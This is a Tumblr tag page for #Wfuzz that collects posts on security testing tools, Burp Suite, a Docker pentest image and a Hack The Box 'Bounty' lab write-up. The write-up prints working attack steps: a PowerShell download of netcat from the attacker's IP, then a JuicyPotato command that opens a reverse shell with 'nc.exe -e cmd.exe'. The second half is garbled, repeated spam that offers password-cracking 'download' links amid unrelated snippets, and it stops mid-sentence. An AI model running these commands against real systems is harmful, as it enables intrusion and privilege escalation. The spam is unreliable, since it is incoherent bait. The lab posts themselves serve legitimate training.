#Wfuzz
Explore tagged Tumblr posts
Text
Software Testing – Security Testing Tools

Security testing is a type of software testing that identifies system flaws and ensures that the data and resources of the system are protected from intruders. It assures that the software system and application are free of dangers or risks that could result in data loss. Any system’s security testing is aimed at identifying all conceivable flaws and weaknesses that could lead to the loss of data or the organization’s reputation. The following are some of the Security testing tools: Zed Attack Proxy (ZAP) SonarQube Wapiti Netsparker Arachni Iron Wasp Grabber SQLMap Wfuzz W3af 1. Zed Attack Proxy (ZAP) ZAP, […]
0 notes
Text
An Overview of Burp Suite: Acquisition, Features, Utilisation, Community Engagement, and Alternatives.
Introduction:
Burp Suite is one of the strongest web application security testing software tools used by cybersecurity experts, as well as ethical hackers. PortSwigger created Burp Suite, which provides potent scanning, crawling, and exploiting tools for web application vulnerabilities.
What is Burp Suite?
Burp Suite is one of the tools to conduct security testing of web applications. It assists security testers in detecting vulnerabilities and weaknesses like SQL injections, XSS, CSRF, etc.
Steps in Obtaining Burp Suite
Burp Suite is available for download on the PortSwigger official website. It is available in three versions:
Community Edition (Free)
Professional Edition (Subscription-Based)
Enterprise Edition (For Organisations)
Important Tools in Burp Suite
Proxy – Captures browser traffic
Spider – Crawls web application content
Scanner – Scans automatically for vulnerabilities (Pro only)
Intruder – Performs automated attack activities.
Repeater – Manually send requests.
Decoder – Translates encoded data.
Comparer – Compares HTTP requests/responses
Extender – Allows extensions through the BApp Store
How to Use Burp Suite
Set your browser to use Burp Proxy.
Capture and manipulate HTTP/S requests.
Utilise tools such as Repeater and Intruder for testing.
Scan server responses for risks.
Export reports for audit purposes.
Burp Suite Community
Burp Suite has a highly engaged worldwide user base of security experts. PortSwigger Forum and GitHub repositories have discussions, plugins, and tutorials. Many experts are contributing through YouTube, blogs, and courses.
Alternatives to Burp Suite
If you're searching for alternatives, then look at:
OWASP ZAP (Open Source)
Acunetix
Netsparker
Nikto
Wfuzz
Conclusion:
Burp Suite is widely used for web application security testing. Mastery of Burp Suite is one step towards web application security for both novice and professional ethical hackers.

#BurpSuite#CyberSecurity#EthicalHacking#PenTesting#BugBounty#InfoSec#WebSecurity#SecurityTools#AppSec#OWASP#HackingTools#TechTools#WhiteHatHacker#CyberTools#BurpSuiteCommunity#NetworkSecurity#PortSwigger#WebAppTesting#SecurityScanner#CyberAwareness
0 notes
Text
Docker for Pentest - Image With The More Used Tools To Create A Pentest Environment Easily And Quickly
Docker for Pentest – Image With The More Used Tools To Create A Pentest Environment Easily And Quickly
Docker for pentest is an image with the more used tools to create an pentest environment easily and quickly.
Features
OS, networking, developing and pentesting tools installed.
Connection to HTB (Hack the Box) vpn to access HTB machines.
Popular wordlists installed: SecLists, dirb, dirbuster, fuzzdb, wfuzz and rockyou.
Proxy service to send traffic from any browsers and burp suiteinstalled…
View On WordPress
0 notes
Text
[Media] Wfuzz - The Web Fuzzer
Wfuzz - The Web Fuzzer Wfuzz has been created to facilitate the task in web applications assessments and it is based on a simple concept: it replaces any reference to the FUZZ keyword by the value of a given payload. A payload in Wfuzz is a source of data. This simple concept allows any input to be injected in any field of an HTTP request, allowing to perform complex web security attacks in different web application components such as: parameters, authentication, forms, directories/files, headers, etc. Wfuzz is more than a web content scanner: ▫️ Wfuzz could help you to secure your web applications by finding and exploiting web application vulnerabilities. Wfuzz’s web application vulnerability scanner is supported by plugins. ▫️ Wfuzz is a completely modular framework and makes it easy for even the newest of Python developers to contribute. Building plugins is simple and takes little more than a few minutes. ▫️ Wfuzz exposes a simple language interface to the previous HTTP requests/responses performed using Wfuzz or other tools, such as Burp. This allows you to perform manual and semi-automatic tests with full context and understanding of your actions, without relying on a web application scanner underlying implementation. https://github.com/xmendez/wfuzz A Detailed Guide on Wfuzz: https://www.hackingarticles.in/a-detailed-guide-on-wfuzz/

2 notes
·
View notes
Text
HTB - Bounty

After spending a day getting nowhere with Silo (no spoilers I’ll get it eventually!) I decided to root Bounty. I think when I started this it was rated as medium but while I was rooting it that seemed to go down to easy.
It’s actually a simple challenge but I wasted some time trying to exploit the lack of file upload validation wrongly; I learned some pretty interesting things in this process like using a double file extension and embedding payloads in the metadata of an image. Will definitely be having some fun with embedding images after I’ve completed OSCP. :)
As usual, I ran my enum script which revealed Microsoft IIS 7.5 to be listening on the usual port 80. Wfuzz further revealed the presence of /uploadedfiles/ and /aspnet_client; requests to these return error 403.
Some simple enumeration of the site reveals nothing interesting- the root of the server simply shows us an image of Merlin. Perhaps a deeper directory scan is needed? I might actually add some extra parts to the directory brute force of my enum script- perhaps some conditional extra scans for files depending on the server type?
Anyway, I busted out DirBuster and scanned for files with extensions asp, aspx, html, txt and log. Within the first minute the file ‘transfer.aspx’ was picked up.
Visiting the page revealed a simple image upload form. I started out simple by trying to upload a txt file; this returned a response of ‘Invalid’. Next I tried a png image file which was allowed and uploaded to /uploadedfiles/img.png
Obviously the goal here is to see if we can achieve RCE through the file upload filters... In hindsight, you should definitely start with enumerating what file types are accepted: if I’d checked if config files are allowed at this point I’d have saved myself a good few hours.
Instead, I made the mistake of trying to achieve RCE through an image using a double extension of aspx.jpg- the double extension was accepted so it took me a while to think to research this further.
I realized eventually that this wasn’t getting me anywhere and when searching for alternative ways to exploit this I ran across PoCs of using a web.config file to execute code on the system... I really should have tested properly earlier...
Uploading a web.config file worked... They filter out text files but not critical server files such as this? Not 100% realistic but hey ho. :3

This executed the netcat exe I had previously uploaded via cmd.exe /c powershell -Command (New-Object System.Net.WebClient).DownloadFile("http://IP:8000/nc64.exe", "C:\Windows\Temp\nc.exe"); in hindsight I should have tried certutil first!
I now had a reverse shell as Merlin and access to user.txt, root was another juicy potato which took me 10 minutes having had experience with it prior (see Bastard- https://c-cracks.tumblr.com/post/618402658690187265/htb-bastard)

.\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304} .\jp.exe -l 123 -p C:\Windows\system32\cmd.exe -a "/c C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.32 6969" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
2 notes
·
View notes
Text
Security testing for Web Application
A security testing is the most essential testing in the software field ,the users might compromise on the design or on the aspects based functionality, but security will not be compromised at any stage.
What makes this thing a diamond in the testing field is the confidentiality that any human what to keep on their activities, Its basic human nature to keep a secret by themselves, they don’t want any external interference in their data and of course the risks that a leaked data can cause such as:
If a net banking details or credit card details are stolen then the person’s whole life's savings will be finished in seconds
A security breach in a software can cause many adverse affects most dangerous one is the data theft and rest are like Application crashing, Database damages, Application design break or unauthorized content manipulation
Today Web application is the most commonly used IT product, we have web application for most of anything in this world. We are now using web applications for many things in our daily life like Social media, Food ordering, Online shopping, Internet banking etc.
It has limitless application in our day to day life.
So if a Web application is a common one and is used by vast customers on a day to day basis that one will definitely be tried to attack, such web applications should be tested with all the latest available security testing methods and frequent security and vulnerability tests should be done to ensure its safety.
The Web application can either be public or will be restricted one(to particular IP in most cases).The Public one here is most prone to attacks as it is publicly available to all.
Some of most common Security vulnerabilities in Web Application are:
SQL Injection :Using SQL injection an attacker can interfere with the SQL queries that an application makes to its database. Using this An attacker can fetch the data in database or corrupt the database
Cross Site Scripting: Here a malicious script is set in the vulnerable part of the web application and when the user interacts with that section the script is executed. A severe malicious script can lead to user losing the account permanently
Broken Authentication and Session Management: Here there is a potential to steal a user's login data or clone session data to gain unauthorized access to users Account
Insecure Direct Object References: It is an access control vulnerability that arises when the critical information such as id or password is passed directly without any encryption to access any object.
Cross Site Request Forgery: This security flaw allows an attacker to make a user into submitting a web request that they did not intend. attack.
Distributed Denial of Service Attack: This type of attack involves a group of computers being harnessed together by a attacker and they flood the application with traffic
Insecure Cryptographic Storage: As the name itself says here a poorly encrypted data is targeted by attackers.
Failure to restrict URL Access :A web application will have url to access different contents and some path will be restricted to particular users or IP's ,so failing to restrict the access to such path will make the Application vulnerable to attacks
Security test methodology
Vulnerability Scanning: Automated software is used to scan the application against known vulnerability signatures.
Security Scanning: Here the system weakness is identified and later it is fixed. Usually this is done based on a previously planned set of criteria. This can be done manually or automation
Penetration testing: It is an attack on a system with the intention of finding security breaches and loopholes, potentially gaining access to its functionality and data.
Risk Assessment: This testing includes analysis of security risks observed in the application. E.g. If a login to an account is done via Facebook.and that Facebook account is under attacked then our system is also possible under threat .So such assessments are done in Risk assessment and provide measures to avoid it.
Security Auditing: A security Auditing is like any other general auditing it inspects the application on a scheduled basis for find security flaws
Ethical hacking: Unlike external hackers, who steal for their own gains, this is done by the company authorised personals to find the vulnerabilities before an external hacker finds it.
Posture Assessment: It is a combination of Security scanning, Ethical Hacking and Risk Assessments to show an overall security posture of an organization.
Commonly Used Open source Testing tools:
Owasp ZAP
ZAP exposes:
Application error disclosure
Cookie not HttpOnly flag
Missing anti-CSRF tokens and security headers
Private IP disclosure
Session ID in URL rewrite
SQL injection
XSS injection
Wapiti
Vulnerabilities exposed by Wapiti are:
Command Execution detection
CRLF injection
Database injection
File disclosure
Shellshock or Bash bug
SSRF (Server Side Request Forgery)
Weak .htaccess configurations that can be bypassed
XSS injection
XXE injection
SQLMap
It is capable of supporting 6 types of SQL injection techniques:
Boolean-based blind
Error-based
Out-of-band
Stacked queries
Time-based blind
UNION query
Wfuzz
Vulnerabilities exposed by Wfuzz are:
LDAP injection
SQL injection
XSS injection
W3af
This tool allows testers to find over 200 types of security issues in web applications, including:
Blind SQL injection
Buffer overflow
Cross-site scripting
CSRF
Insecure DAV configurations
Today Data is referred to as new oil by all the leading business ventures and it is correct though. Today’s world run on Data and Data protection needs to be a primary concern for any It company. And here a Security test engineer plays a key role. They are the people who ensure the security of the data,any mistake done in a security test can result in loss of billions of money. It is not that a Data leakage is the only security issue the Web application that run for 24*7 suddenly stops working due to an attack is also a critical issue but comparing the effect of this to a data breach it is less.
Adapting to the latest security testing methods and tools is the only way to keep a web application safe and this should be done frequently to keep the security of application up to date.

For more information on the topic go to security testing.
1 note
·
View note
Text
Docker for Pentest - Image With Tools To Create A Pentest Environment
Docker for Pentest - Image With The More Used Tools To Create A Pentest Environment Easily And Quickly #create #Docker
[sc name=”ad_1″]
Docker for pentest is an image with the more used tools to create an pentest environment easily and quickly.
Features
OS, networking, developing and pentesting tools installed.
Connection to HTB (Hack the Box) vpn to access HTB machines.
Popular wordlists installed: SecLists, dirb, dirbuster, fuzzdb, wfuzz and rockyou.
Proxy service to send traffic from any browsers and burp suite
View On WordPress
#create#Docker#Docker for Pentest#Easily#environment#image#John the Ripper#linux#pentest#Privilege Escalation#Quickly#Tools#Wfuzz#Wordlists
0 notes
Text
USV: 2016 (v1.0.1) - Walkthrough
I've written a walkthrough for USV: 2016 (v1.0.1) #CTF! Check it out and #RT! #Vulnhub
This segment of my Vulnhub series covers my walkthrough for the “USV: 2016 (v1.0.1)” game. There are 7 flags to discover in the form of: Country_name Flag: [md5 hash]. Prephase Finding Host As always I started out finding the address of the CTF game: $ sudo nmap -sn 192.168.110.0/24 In my case, the IP was IP 192.168.110.10 Service Scan Next I uncovered which services the game offered: sudo nmap…
View On WordPress
#daenerys#dogon#fuzzing#game of thrones#got#nmap#owasp#php#reverse shell#rhaegal#ruby#shell#squid#troll#viserion#wfuzz#xss#zap
0 notes
Text
10 Best Security Testing Tools For QA In 2023
Following are the 10 best security testing tools for QA in 2023:
1. Vega: It is a Java based security testing tool. Vulnerabilities are identified in an application by finding and validating cross-site scripting etc.
2. Sonatype: Secure software supply chain management is offered by this tool through its suite of products. Products include repository management, auditing solutions, application lifecycle management, firewalls and security tools.
3. Nogotofail: It is a network traffic security testing tool through which HTTPS connections are monitored by development and security testing teams for known bugs and common misconfigurations.
4. Invicti: It is an enterprise black-box security scanner for identifying vulnerabilities in web services, websites and web applications.
5. Wapiti: It is a free security scanner through which users can audit applications and websites for vulnerabilities. The source code of a web page cannot be studied as this tool performs black-box scans. Various vulnerabilities such as sub domain takeovers and open redirects are detected by the scanner.
6. SQLMap: It is a python-based penetration testing tool that automates the exploitation and detection of database takeovers. The system supports IBM DB2, PostgreSQL, Oracle, MySQL and other database management systems.
7. Zed Attack Proxy (ZAP): It is an open-source penetration testing tool used for testing web applications. The tool is accessible and easy-to-use and can be used by developers, security experts etc. ZAP can be utilized by testers as a stand-alone application.
8. Acunetix: This tool can secure your APIs, web applications and website. It can scan all websites automatically and provides in-depth crawl and analysis. Threats can be prioritized and controlled with its integrated vulnerability management. It can be easily integrated with defect trackers such as Mantis, Bugzilla and JIRA.
9. Wfuzz: This tool works on command line interface and is designed for bruteforcing web applications. It provides multithreading, SOCK support, Proxy support and Cookies fuzzing.
10. SonarQube: It is an automatic code review tool that can detect vulnerabilities and bugs in the code. It provides multi-language support and can detect tricky issues.
0 notes
Text
[download] - America's Only Humor Site | [download]
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note
Text
[download] - America's Only Humor Site | [download]
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note
Text
password-cracking · GitHub Topics · GitHub
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note
Text
[download] - America's Only Humor Site | [download]
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note
Text
password-cracking · GitHub Topics · GitHub
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note
Text
How to Crack a Password
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note
Text
10 most popular password cracking tools [updated ] - Infosec Resources
⭐ ⏩⏩⏩️ DOWNLOAD LINK 🔥🔥🔥 Crack Web Based Login Page With Hydra in Kali Linux. 5 years ago. by BIMA FAJAR RAMADHAN. A password is technically defined as secret string of characters. Password cracking is the art of obtaining the correct password that gives access to a system protected by an authentication method. In an earlier tutorial, I had introduced you to two essential tools for cracking online passwords—Tamper Data and THC-Hydra. Wfuzz is a web application password-cracking tool like Brutus that tries to crack passwords via a brute-force guessing attack. Web Monitor Crack With Key Free. Web Monitor Torrent Download is a simple tool that reports on multiple remote web sites. A funny website filled with funny videos, pics, articles, and a whole bunch of other funny stuff. , celebrating 50 years of humor. password-cracking Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat A web front-end for password cracking and analytics. This article will discuss the use of cracking cloud computing resources in Amazon Web Services (AWS) to crack password hashes. the vertical reinforcement stresses at the cracks are presented. The cracking patterns at failure are depicted in Figure 12 and the web crack widths. The simulated crack paths in the web-plate are illustrated in Fig. 8, where the origins of coordinates are set at the intersections of the stiffener. Crack-Ajax Web Technologies offers everything you need to operate a successfull WordPress website from design and development to hosting and maintenance. Password cracking is the act of obtaining a password from stored data. Any website or service that cares even the slightest bit about security. Chip Cracked Glass Repair Resin 